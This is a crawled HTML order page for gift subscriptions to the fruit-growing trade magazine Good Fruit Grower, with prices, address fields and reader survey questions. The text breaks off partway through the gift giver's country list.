

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/give_a_gift/good-fruit-grower?c=
body_size: 21077
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Gift a subscription to Good Fruit Grower</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Gift a subscription to Good Fruit Grower">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Gift a subscription to Good Fruit Grower">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Gift a subscription to Good Fruit Grower">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/36b3840f870a687cda859ef89b8b825a.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/give_a_gift/good-fruit-grower">
	<meta property="og:title" content="Gift a subscription to Good Fruit Grower">
	<meta property="og:description" content="Gift a subscription to Good Fruit Grower">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/36b3840f870a687cda859ef89b8b825a.png">
	<meta property="fb:app_id" content="">
	
	<link rel="canonical" href="https://simplecirc.com/give_a_gift/good-fruit-grower">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		.row hidden-xs {
  font-size: 20px;
}
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/b0288c5925441c86bc9e1650233a58a6.png" class="banner-image" />
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/good-fruit-grower" class="subscribe-link">Subscribe</a>
			</li>
			<li class="renew-li">
				<a href="/subscriber_login/good-fruit-grower" class="renew-link">Renew / Login</a>
			</li>
					</ul>
	</div>
	</div>
	
	
		
		
	
	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="margin-top:15px; font-size:120%;">
		<img src="https://www.goodfruit.com/wp-content/uploads/SimpleCircHeader-SubscribeOct2022Web.jpg" alt="Subscribe Today!" width="100%"><br>
<p style="color:DarkRed; font-size:18px;">Experience the most trusted industry resource at a great price! Purchase a gift subscription for <i>Good Fruit Grower</i> today with our convenient and secure online payment option. </p>
<p style="color:DimGrey; font-size:16px;">The gift will include one year, 17 issues, of the essential resource for the tree fruit and grape growing industry, featuring the most up-to-date research and news including new varieties of cultivars, pest and disease management, irrigation and pruning techniques, labor-saving technologies and so much more.
<p style="background-color:AntiqueWhite; color:DimGrey; font-size:14px;"> <b>Are you renewing a subscription?</b> <a class="cursor-pointer" href="https://simplecirc.com/subscriber_login/good-fruit-grower">Log in here.</a>    |    <b>Do you have promotion code?</b> </b><a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><class="apply-promo-code-xs">Input it here.</a></p>	
		</div>
	</div>
		
		
	
	
	
	<form id="new-subscriber-form" class="" role="form" method="POST" action="https://simplecirc.com/new_gift_subscription_order">

	
	<input type="hidden" name="_token" value="y6ToxCGkMTiabeoOmmFsXtpHvafVYtQQWpVirCg4">
	<input type="hidden" name="publication_id" value="1405">
	<input type="hidden" name="subscriber_side" value="true">
	<input type="hidden" name="source_type" value="subscriber">
	
	
	<input type="hidden" name="phone" value="">
	<input type="hidden" name="company" value="">
	<input type="hidden" name="bill_to_company" value="">
	<input type="hidden" name="giftgiver_phone" value="">
	<input type="hidden" name="giftgiver_company" value="">
	
	
	<input type="hidden" name="gift" value="on">

	
	<div class="row">
				<div id="order-error" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 alert alert-danger alert-important text-center" style="padding:10px; margin-top:30px; margin-bottom:0px; display:none;"></div>
			</div>

	

			
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Choose a Gift Subscription
		</div>
		<div id="prices_section" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="row visible-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-12" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada">Canadian</a>
																							or
								<a href="?c=international">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-12 " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code-xs">Apply Promo Code</small></a>
				</div>
							</div>
			<div class="row hidden-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-8" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada">Canadian</a>
																							or
								<a href="?c=international">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-4 text-right " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code">Apply Promo Code</small></a>
				</div>
							</div>
			
			<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="21655" dollar-amount="35.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE"  checked >
		    <strong>
		    	
		    			    	One Year Subscription - 17 issues  -  $35.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="21660" dollar-amount="60.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Two Year Subscription - 34 issues  -  $60.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="21661" dollar-amount="85.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Three Year Subscription - 51 issues  -  $85.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
			
  	
		
	
		<br />
	<div class="form-group">
		<div class="row">
			<div class="col-md-12">
				<div class="float-left" style="display:inline-block; width:125px;">Number of Copies</div>
				<input id="copies" type="text" class="form-control subscriber-copies float-left" name="copies" autocomplete="off" style="display:inline-block; width:50px;" value="1">
			</div>
		</div>
	</div>
			</div>
	</div>

	
	
	
		
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Gift Recipient Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="subscriber-name" name="name" placeholder="" value="">
			</div>

	
	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-company">Company </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-company" name="company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="address-1" name="address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="address-2" name="address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="city" name="city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="country" name="country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="state" name="state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="province" id="province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="province" name="province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="state-other" name="state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="zipcode" id="zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="zipcode" name="zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control  is-required  is-email email-input" id="email" name="email" placeholder="" value="">
			</div>

																																											
		
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-phone">Phone </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-phone" name="phone" placeholder="" value="">
			</div>
			
	</div>
</div>		

		</div>
	</div>
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="checkbox-inline" style="font-size:110%;">
				<input type="checkbox" id="add-gift-message" name="add_gift_message" )> Send a Gift Email
			</label>
		</div>
		
		<div id="gift-message-wrapper" style="display:none;">
			<br />
			<div class="form-group ">
			<label class="control-label" style="margin-bottom:0px;">Gift Message <span class="text-danger">*</span></label>
			<textarea id="gift-message" name="gift_message" class="form-control" rows="5"></textarea>
						</div>
		</div>
	</div>
</div>
	
	
	
	<div id="additional-gift-recipients">
			</div>

		<div class="row" style="margin-top:20px;">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<a id="add-additional-gift-recipient" class="cursor-pointer"><i class="fa fa-fw fa-plus"></i> Add Another Gift Recipient<span id="additional-gift-price"> for $35.00 </span></a><br />
		</div>
	</div>
		
	
				<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">What crop(s) do you work with/grow? (Select all that apply) <span class="text-danger">*</span></label>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" is-required-check-radio  " qualifies="0" name="answer_215[]" value="11661" > Apples
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="11662" > Table/Juice Grapes
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="12213" > Peaches
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="12214" > Cherries
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="12215" > Pears
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="12216" > Wine Grapes
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="159169" > Blueberries
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="159172" > Apricots
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="159173" > Nectarines
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_215[]" value="159186" > N/A
			</label>
			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				<div class="checkbox">
			<label>
				<input type="checkbox" class="other-checkbox  is-required-check-radio  " name="answer_215[]" value="other" > Other
			</label>
			</div>
			<div id="answer_215_other_wrapper" style=" display:none; ">
				<label class="control-label ">Please Specify <span class="text-danger">*</span></label>
								<input type="text" class="form-control  is-required " name="answer_215_other" value="">
			</div>
					</div>
		</div>
</div>
			<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">Do you, or does your operation, employ organic means of production? <span class="text-danger">*</span></label>
						<select class=" form-control  is-required  " name="answer_232">
				<option></option>
											<option value="12707" qualifies="0" > Yes
															<option value="12708" qualifies="0" > No
															<option value="159187" qualifies="0" > N/A
														</select>
			<div id="answer_232_other_wrapper" style=" display:none;  margin-top:15px;">
				<label class="control-label ">Please Specify <span class="text-danger">*</span></label>
								<input type="text" class="form-control  is-required " name="answer_232_other" value="">
			</div>
		</div>
		</div>
</div>
			<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">What is your occupation or role in the industry? (Select all that apply) <span class="text-danger">*</span></label>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" is-required-check-radio  " qualifies="0" name="answer_229[]" value="12217" > Grower/Owner
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_229[]" value="12218" > Advertiser/Marketing
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_229[]" value="12219" > Field Rep
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_229[]" value="12220" > Industry Researcher/Extension Office
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_229[]" value="159174" > Dealer/Supplier
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_229[]" value="159175" > Consultant
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_229[]" value="159176" > Service
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_229[]" value="405328" > Orchard Operations/Manager
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_229[]" value="406349" > Packer/Shipper
			</label>
			</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																<div class="checkbox">
			<label>
				<input type="checkbox" class="other-checkbox  " name="answer_229[]" value="other" > Other
			</label>
			</div>
			<div id="answer_229_other_wrapper" style=" display:none; ">
				<label class="control-label ">Please Specify <span class="text-danger">*</span></label>
								<input type="text" class="form-control  is-required " name="answer_229_other" value="">
			</div>
					</div>
		</div>
</div>
			<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">What age group do you belong to? <span class="text-danger">*</span></label>
						<select class=" form-control  is-required  " name="answer_422">
				<option></option>
											<option value="159177" qualifies="0" > Under 35
															<option value="159178" qualifies="0" > 36-50
															<option value="159179" qualifies="0" > 51-60
															<option value="159180" qualifies="0" > 61-69
															<option value="159181" qualifies="0" > Over 70
														</select>
			<div id="answer_422_other_wrapper" style=" display:none;  margin-top:15px;">
				<label class="control-label ">Please Specify <span class="text-danger">*</span></label>
								<input type="text" class="form-control  is-required " name="answer_422_other" value="">
			</div>
		</div>
		</div>
</div>
			<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">What is the size of your operation? (Acres) <span class="text-danger">*</span></label>
						<select class=" form-control  is-required  " name="answer_423">
				<option></option>
											<option value="159182" qualifies="0" > Up to 100
															<option value="159183" qualifies="0" > 101-500
															<option value="159184" qualifies="0" > 501-2000
															<option value="159185" qualifies="0" > Over 2000
															<option value="159188" qualifies="0" > N/A
														</select>
			<div id="answer_423_other_wrapper" style=" display:none;  margin-top:15px;">
				<label class="control-label ">Please Specify <span class="text-danger">*</span></label>
								<input type="text" class="form-control  is-required " name="answer_423_other" value="">
			</div>
		</div>
		</div>
</div>
			<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">What content do you value most or would like to see more of from Good Fruit Grower? <span class="text-danger">*</span></label>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" is-required-check-radio  " qualifies="0" name="answer_424[]" value="159189" > Business
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_424[]" value="159190" > Equipment/Products
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_424[]" value="159191" > Organic means of production
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_424[]" value="159192" > Pest management
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_424[]" value="159193" > Research
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_424[]" value="405330" > Spanish content
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_424[]" value="405331" > Online content
			</label>
			</div>
																																																																																																																																																																																																																		<div class="checkbox">
			<label>
				<input type="checkbox" class="other-checkbox  " name="answer_424[]" value="other" > Other
			</label>
			</div>
			<div id="answer_424_other_wrapper" style=" display:none; ">
				<label class="control-label ">Please Specify <span class="text-danger">*</span></label>
								<input type="text" class="form-control  is-required " name="answer_424_other" value="">
			</div>
					</div>
		</div>
</div>
			<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">Would you like to receive Fresh Bites, our free weekly e-newsletter? <span class="text-danger">*</span></label>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" is-required-check-radio  " qualifies="0" name="answer_525[]" value="237315" > Yes
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_525[]" value="237316" > No
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_525[]" value="237317" > Already subscribed
			</label>
			</div>
											</div>
		</div>
</div>
			<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">Where would you like to find Good Fruit Grower content on social media? (Select all that apply) <span class="text-danger">*</span></label>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" is-required-check-radio  " qualifies="0" name="answer_667[]" value="405332" > YouTube
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_667[]" value="405333" > LinkedIn
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_667[]" value="405334" > X (formerly Twitter)
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_667[]" value="405335" > Facebook
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_667[]" value="405336" > Instagram
			</label>
			</div>
												<div class="checkbox">
			<label>
				<input type="checkbox" class=" " qualifies="0" name="answer_667[]" value="405337" > N/A
			</label>
			</div>
																																																<div class="checkbox">
			<label>
				<input type="checkbox" class="other-checkbox  " name="answer_667[]" value="other" > Other
			</label>
			</div>
			<div id="answer_667_other_wrapper" style=" display:none; ">
				<label class="control-label ">Please Specify <span class="text-danger">*</span></label>
								<input type="text" class="form-control  is-required " name="answer_667_other" value="">
			</div>
					</div>
		</div>
</div>
			
	
		
	
	
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Gift Giver Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-name" name="giftgiver_name" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-company">Company</label>
		<input type="text" class="form-control subscriber-input" id="giftgiver-company" name="giftgiver_company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-address-1" name="giftgiver_address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="giftgiver-address-2" name="giftgiver_address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-city" name="giftgiver_city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-country" name="giftgiver_country">
											<option value="United States" code="US" >United States</option>
								
								<option value="Afghanistan" code="AF" >Afghanistan</option>
								<option value="Albania" code="AL" >Albania</option>
								<option value="Algeria" code="DZ" >Algeria</option>
								<option value="American Samoa" code="AS" >American Samoa</option>
								<option value="Andorra" code="AD" >Andorra</option>
								<option value="Angola" code="AO" >Angola</option>
								<option value="Anguilla" code="AI" >Anguilla</option>
								<option value="Antarctica" code="AQ" >Antarctica</option>
								<option value="Antigua and Barbuda" code="AG" >Antigua and Barbuda</option>
